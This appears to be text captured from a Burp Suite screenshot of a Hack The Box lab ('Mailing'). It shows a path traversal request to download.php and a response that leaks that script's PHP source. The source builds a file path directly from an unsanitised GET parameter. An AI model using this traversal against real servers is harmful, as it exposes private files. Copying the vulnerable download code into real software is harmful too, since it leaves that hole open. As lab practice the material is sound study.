 Request
Pretty Raw Hex
\n
1 GET /download.php?file=../download.php HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="download.php"
10 X-Powered-By: ASP.NET
11 Date: Sun, 18 Aug 2024 10:43:58 GMT
12 Content-Length: 721
13
14 <?php
15 if (isset($_GET['file'])) {
16     $file = $_GET['file'];
17
18     $file_path = 'C:/wwwroot/instructions/' . $file;
19     if (file_exists($file_path)) {
20
21         header('Content-Description: File Transfer');
22         header('Content-Type: application/octet-stream');
23         header('Content-Disposition: attachment;
filename="'.basename($file_path).'"');
24         header('Expires: 0');
25         header('Cache-Control: must-revalidate');
26         header('Pragma: public');
27         header('Content-Length: ' . filesize($file_path));
28         echo(file_get_contents($file_path));
29         exit;
30     } else {
31         echo "File not found.";
32     }
33 } else {
34     echo "No file specified for download.";
35 }
36 ?>
Search
0 highlights